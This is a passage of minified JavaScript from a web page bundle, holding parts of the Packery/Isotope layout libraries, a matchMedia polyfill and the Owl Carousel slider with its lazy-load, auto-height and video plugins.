d=this._getDragEndLayoutComplete(b,a);a.needsPositioning?(a.on("layout",d),a.moveTo(a.placeRect.x,a.placeRect.y)):a&&a.copyPlaceRectPosition(),this.clearDragTimeout(),this.on("layoutComplete",d),this.layout()},a.prototype._getDragEndLayoutComplete=function(c,a){var b=a&&a.needsPositioning,d=0,e=b?2:1,g=this;return function(){return++d!=e||(a&&(f.remove(a.element,"is-positioning-post-drag"),a.isPlacing=!1,a.copyPlaceRectPosition()),g.unstamp(c),g.sortItemsByPosition(),b&&g.emitEvent("dragItemPositioned",[a]),!0)}},a.prototype.bindDraggabillyEvents=function(a){a.on("dragStart",this.handleDraggabilly.dragStart),a.on("dragMove",this.handleDraggabilly.dragMove),a.on("dragEnd",this.handleDraggabilly.dragEnd)},a.prototype.bindUIDraggableEvents=function(a){a.on("dragstart",this.handleUIDraggable.start).on("drag",this.handleUIDraggable.drag).on("dragstop",this.handleUIDraggable.stop)},a.Rect=b,a.Packer=d,a}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery"),require("get-size")):b(a.Isotope.LayoutMode,a.Packery,a.getSize)}(window,function(b,c,f){var a=b.create("packery"),d=a.prototype._getElementOffset,e=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype._getMeasurement=e;var g=a.prototype._resetLayout;a.prototype._resetLayout=function(){this.packer=this.packer||new c.Packer,g.apply(this,arguments)};var h=a.prototype._getItemLayoutPosition;a.prototype._getItemLayoutPosition=function(a){return a.rect=a.rect||new c.Rect,h.call(this,a)};var i=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},a.prototype.needsResizeLayout=function(){var a=f(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";return c&&a[b]!=this.size[b]},a}),jQuery(function($){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (coffee) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */ window.matchMedia||(window.matchMedia=function(){var b=window.styleMedia||window.media;if(!b){var a=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;a.type="text/css",a.id="matchmediajs-test",c.parentNode.insertBefore(a,c),d="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle,b={matchMedium:function(c){var b="@media "+c+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=b:a.textContent=b,"1px"===d.width}}}return function(a){return{matches:b.matchMedium(a||"all"),media:a||"all"}}}());var b={tablet:window.matchMedia("(min-width:768px) and (max-width: 991px)"),mobile:window.matchMedia("(max-width:767px)")};function c(){return!b.tablet.matches&&!b.mobile.matches}"use strict";$(window).on("resize",void(b.tablet=window.matchMedia("(min-width:768px) and (max-width: 991px)"),b.mobile=window.matchMedia("(max-width:767px)")));var a={};a.owl_carousel=function(){var h,o,e,i,f,j,p,q,b,k,u,d,l,r,s,c,m,a,n,t,g;$.fn.andSelf=function(){return this.addBack.apply(this,arguments)},function(b,c,g,h){var d,e,f;function a(c,g){this.settings=null,this.options=b.extend({},a.Defaults,g),this.$element=b(c),this.drag=b.extend({},d),this.state=b.extend({},e),this.e=b.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],b.each(a.Plugins,b.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),b.each(a.Pipe,b.proxy(function(c,a){this._pipe.push({filter:a.filter,run:b.proxy(a.run,this)})},this)),this.setup(),this.initialize()}function i(a){if(a.touches!==h)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===h){if(a.pageX!==h)return{x:a.pageX,y:a.pageY};if(a.pageX===h)return{x:a.clientX,y:a.clientY}}}function j(e){var a,b,c=g.createElement("div"),d=e;for(a in d)if(b=d[a],void 0!==c.style[b])return c=null,[b,a];return[!1]}d={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},e={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},a.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones;(this.$stage.children(".cloned").length!==a.length|| !this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var c,d,a=this._clones,b=this._items,e=this.settings.loop?a.length-Math.max(2*this.settings.items,4):0;for(c=0,d=Math.abs(e/2);d>c;c++)e>0?(this.$stage.children().eq(b.length+a.length-1).remove(),a.pop(),this.$stage.children().eq(0).remove(),a.pop()):(a.push(a.length/2),this.$stage.append(b[a[a.length-1]].clone().addClass("cloned")),a.push(b.length-1-(a.length-1)/2),this.$stage.prepend(b[a[a.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,e=this.settings.rtl?1:-1,f=(this.width()/this.settings.items).toFixed(3),d=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,d+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:f*a)*e,this._coordinates.push(d)}},{filter:["width","items","settings"],run:function(){var a,d,e=(this.width()/this.settings.items).toFixed(3),c={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(c),(c={width:this.settings.autoWidth?"auto":e-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&b.grep(this._mergers,function(a){return a>1}).length>0)for(a=0,d=this._coordinates.length;d>a;a++)c.width=Math.abs(this._coordinates[a])-Math.abs(this._coordinates[a-1]||0)-this.settings.margin,this.$stage.children().eq(a).css(c);else this.$stage.children().css(c)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var b,c,a,e,f=this.settings.rtl?1:-1,g=2*this.settings.stagePadding,d=this.coordinates(this.current())+g,h=d+this.width()*f,i=[];for(a=0,e=this._coordinates.length;e>a;a++)b=this._coordinates[a-1]||0,c=Math.abs(this._coordinates[a])+g*f,(this.op(b,"<=",d)&&this.op(b,">",h)||this.op(c,"<",d)&&this.op(c,">",h))&&i.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&& !0!==this.state.imagesLoaded){var a,c,d;if(a=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:h,d=this.$element.children(c).width(),a.length&&0>=d)return this.preloadAutoWidthImages(a),!1}this.$element.addClass("owl-loading"),this.$stage=b("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),d=this.options.responsive,c=-1,a=null;d?(b.each(d,function(a){e>=a&&a>c&&(c=Number(a))}),delete(a=b.extend({},this.options,d[c])).responsive,a.responsiveClass&&this.$element.attr("class",function(b,a){return a.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+c)):a=b.extend({},this.options),(null===this.settings||this._breakpoint!==c)&&(this.trigger("change",{property:{name:"settings",value:a}}),this._breakpoint=c,this.settings=a,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(c){var a=this.trigger("prepare",{content:c});return a.data||(a.data=b("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(c)),this.trigger("prepared",{content:a.data}),a.data},a.prototype.update=function(){for(var a=0,c=this._pipe.length,d=b.proxy(function(a){return this[a]},this._invalidated),e={};c>a;)(this._invalidated.all||b.grep(this._pipe[a].filter,d).length>0)&&this._pipe[a].run(e),a++;this._invalidated={}},a.prototype.width=function(b){switch(b=b||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=b.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=b.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=b.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=b.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=b.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=b.proxy(function(a){this.preventClick(a)},this)},a.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&& !this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(b){var a=b.type;"mousedown"===a||"touchstart"===a?this.onDragStart(b):"mousemove"===a||"touchmove"===a?this.onDragMove(b):"mouseup"===a||"touchend"===a?this.onDragEnd(b):"touchcancel"===a&&this.onDragEnd(b)},a.prototype.internalEvents=function(){var a=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",b.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!a&&this.$stage.on("touchstart touchcancel",b.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",b.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(f){var a,d,h,e;if(3===(a=f.originalEvent||f||c.event).which||this.state.isTouch)return!1;if("mousedown"===a.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,d=i(a).x,h=i(a).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)e=this.getTransformProperty(),this.drag.offsetX=e,this.animate(e),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=d-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=d-this.drag.startX,this.drag.targetEl=a.target||a.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),b(g).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",b.proxy(function(a){this.eventsRouter(a)},this))},a.prototype.onDragMove=function(d){var a,e,f,g,j,b;this.state.isTouch&&(this.state.isScrolling||(e=i(a=d.originalEvent||d||c.event).x,f=i(a).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=f-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(g=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),j=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),b=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,g+b),j+b)),(this.drag.distance>8||this.drag.distance< -8)&&(a.preventDefault!==h?a.preventDefault():a.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY< -16)&& !1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(d){var c,a;if(this.state.isTouch){if("mouseup"===d.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&& !0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),c=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||c>300)&&this.removeClick(this.drag.targetEl),a=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(a),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(a)||this.transitionEnd(),this.drag.distance=0,b(g).off(".owl.dragEvents")}},a.prototype.removeClick=function(a){this.drag.targetEl=a,b(a).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){b(a).off("click.preventClick")},300)},a.prototype.preventClick=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,a.stopPropagation&&a.stopPropagation(),b(a.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var a;return!0!=(16===(a=(a=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?a[4]:a[12]},a.prototype.closest=function(a){var c=-1,e=this.width(),d=this.coordinates();return this.settings.freeDrag||b.each(d,b.proxy(function(b,f){return a>f-30&&f+30>a?c=b:this.op(a,"<",f)&&this.op(a,">",d[b+1]||f-e)&&(c="left"===this.state.direction?b+1:b),-1===c},this)),this.settings.loop||(this.op(a,">",d[this.minimum()])?c=a=this.minimum():this.op(a,"<",d[this.maximum()])&&(c=a=this.maximum())),c},a.prototype.animate=function(a){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+a+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:a+"px"}):this.$stage.animate({left:a},this.speed()/1e3,this.settings.fallbackEasing,b.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(a){if(a===h)return this._current;if(0===this._items.length)return h;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==h&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(a){this._invalidated[a]=!0},a.prototype.reset=function(a){(a=this.normalize(a))!==h&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},a.prototype.normalize=function(a,d){var c=d?this._items.length:this._items.length+this._clones.length;return!b.isNumeric(a)||1>c?h:a=this._clones.length?(a%c+c)%c:Math.max(this.minimum(d),Math.min(this.maximum(d),a))},a.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},a.prototype.maximum=function(f){var b,c,d,e=0,a=this.settings;if(f)return this._items.length-1;if(!a.loop&&a.center)b=this._items.length-1;else if(a.loop||a.center){if(a.loop||a.center)b=this._items.length+a.items;else{if(!a.autoWidth&&!a.merge)throw"Can not detect maximum absolute position.";for(revert=a.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}}else b=this._items.length-a.items;return b},a.prototype.minimum=function(a){return a?0:this._clones.length/2},a.prototype.items=function(a){return a===h?this._items.slice():(a=this.normalize(a,!0),this._items[a])},a.prototype.mergers=function(a){return a===h?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},a.prototype.clones=function(a){var c=this._clones.length/2,d=c+this._items.length,e=function(a){return a%2==0?d+a/2:c-(a+1)/2};return a===h?b.map(this._clones,function(b,a){return e(a)}):b.map(this._clones,function(b,c){return b===a?e(c):null})},a.prototype.speed=function(a){return a!==h&&(this._speed=a),this._speed},a.prototype.coordinates=function(c){var a=null;return c===h?b.map(this._coordinates,b.proxy(function(b,a){return this.coordinates(a)},this)):(this.settings.center?(a=this._coordinates[c],a+=(this.width()-a+(this._coordinates[c-1]||0))/2*(this.settings.rtl?-1:1)):a=this._coordinates[c-1]||0,a)},a.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},a.prototype.to=function(d,h){if(this.settings.loop){var i=d-this.relative(this.current()),a=this.current(),e=this.current(),f=this.current()+i,g=0>e-f,j=this._clones.length+this._items.length;f<this.settings.items&& !1===g?(a=e+this._items.length,this.reset(a)):f>=j-this.settings.items&& !0===g&&(a=e-this._items.length,this.reset(a)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(b.proxy(function(){this.speed(this.duration(this.current(),a+i,h)),this.current(a+i),this.update()},this),30)}else this.speed(this.duration(this.current(),d,h)),this.current(d),this.update()},a.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},a.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},a.prototype.transitionEnd=function(a){return(a===h||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var a;if(this.options.responsiveBaseElement!==c)a=b(this.options.responsiveBaseElement).width();else if(c.innerWidth)a=c.innerWidth;else{if(!g.documentElement||!g.documentElement.clientWidth)throw"Can not detect viewport width.";a=g.documentElement.clientWidth}return a},a.prototype.replace=function(a){this.$stage.empty(),this._items=[],a&&(a=a instanceof jQuery?a:b(a)),this.settings.nestedItemSelector&&(a=a.find("."+this.settings.nestedItemSelector)),a.filter(function(){return 1===this.nodeType}).each(b.proxy(function(b,a){a=this.prepare(a),this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(b.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(b,a){a=a===h?this._items.length:this.normalize(a,!0),this.trigger("add",{content:b,position:a}),0===this._items.length||a===this._items.length?(this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[a].before(b),this._items.splice(a,0,b),this._mergers.splice(a,0,1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:b,position:a})},a.prototype.remove=function(a){(a=this.normalize(a,!0))!==h&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},a.prototype.addTriggerableEvents=function(){var a=b.proxy(function(a,c){return b.proxy(function(b){b.relatedTarget!==this&&(this.suppress([c]),a.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);b.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},b.proxy(function(b,c){this.$element.on(b+".owl.carousel",a(c,b+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function a(a){return a.offsetWidth>0&&a.offsetHeight>0}a(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(b.proxy(function(){a(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(a){var c,d,e,f;c=0,d=this,a.each(function(h,g){e=b(g),(f=new Image).onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=a.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},a.prototype.destroy=function(){for(var a in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&b(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[a].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),b(g).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(a,d,b){var c=this.settings.rtl;switch(d){case"<":return c?a>b:b>a;case">":return c?b>a:a>b;case">=":return c?b>=a:a>=b;case"<=":return c?a>=b:b>=a}},a.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},a.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},a.prototype.trigger=function(a,f,d){var g={item:{count:this._items.length,index:this.current()}},e=b.camelCase(b.grep(["on",a,d],function(a){return a}).join("-").toLowerCase()),c=b.Event([a,"owl",d||"carousel"].join(".").toLowerCase(),b.extend({relatedTarget:this},g,f));return this._supress[a]||(b.each(this._plugins,function(b,a){a.onTrigger&&a.onTrigger(c)}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[e]&&this.settings[e].apply(this,c)),c},a.prototype.suppress=function(a){b.each(a,b.proxy(function(b,a){this._supress[a]=!0},this))},a.prototype.release=function(a){b.each(a,b.proxy(function(b,a){delete this._supress[a]},this))},a.prototype.browserSupport=function(){if(this.support3d=j(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=j(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[j(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=c.orientation},b.fn.owlCarousel=function(c){return this.each(function(){b(this).data("owlCarousel")||b(this).data("owlCarousel",new a(this,c))})},b.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),h=window.Zepto||window.jQuery,o=window,document,e=function(a){this._core=a,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":h.proxy(function(a){if(a.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(a.property&&"position"==a.property.name||"initialized"==a.type))for(var b=this._core.settings,c=b.center&&Math.ceil(b.items/2)||b.items,d=b.center&& -1*c||0,e=(a.property&&a.property.value||this._core.current())+d,f=this._core.clones().length,g=h.proxy(function(b,a){this.load(a)},this);(d++)<c;)this.load(f/2+this._core.relative(e)),f&&h.each(this._core.clones(this._core.relative(e++)),g)},this)},this._core.options=h.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)},e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var a=this._core.$stage.children().eq(c),b=a&&a.find(".owl-lazy");!b||h.inArray(a.get(0),this._loaded)> -1||(b.each(h.proxy(function(e,d){var c,a=h(d),b=o.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:b},"lazy"),a.is("img")?a.one("load.owl.lazy",h.proxy(function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:b},"lazy")},this)).attr("src",b):((c=new Image).onload=h.proxy(function(){a.css({"background-image":"url("+b+")",opacity:"1"}),this._core.trigger("loaded",{element:a,url:b},"lazy")},this),c.src=b)},this)),this._loaded.push(a.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},h.fn.owlCarousel.Constructor.Plugins.Lazy=e,i=window.Zepto||window.jQuery,window,document,f=function(a){this._core=a,this._handlers={"initialized.owl.carousel":i.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":i.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":i.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=i.extend({},f.Defaults,this._core.options),this._core.$element.on(this._handlers)},f.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},f.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},f.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoHeight=f,j=window.Zepto||window.jQuery,p=window,q=document,b=function(a){this._core=a,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":j.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":j.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":j.proxy(function(b){var a=j(b.content).find(".owl-video");a.length&&(a.css("display","none"),this.fetch(a,j(b.content)))},this)},this._core.options=j.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",j.proxy(function(a){this.play(a)},this))},b.Defaults={video:!1,videoHeight:!1,videoWidth:!1},b.prototype.fetch=function(a,e){var d=a.attr("data-vimeo-id")?"vimeo":"youtube",b=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),f=a.attr("data-width")||this._core.settings.videoWidth,g=a.attr("data-height")||this._core.settings.videoHeight,c=a.attr("href");if(!c)throw new Error("Missing video URL.");if((b=c.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")> -1)d="youtube";else{if(!(b[3].indexOf("vimeo")> -1))throw new Error("Video URL not supported.");d="vimeo"}b=b[6],this._videos[c]={type:d,id:b,width:f,height:g},e.attr("data-video",c),this.thumbnail(a,this._videos[c])},b.prototype.thumbnail=function(c,a){var i,k,f,g=a.width&&a.height?'style="width:'+a.width+"px;height:"+a.height+'px;"':"",b=c.find("img"),d="src",h="",l=this._core.settings,e=function(a){k='<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+h+'" '+d+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',c.after(i),c.after(k)};return c.wrap('<div 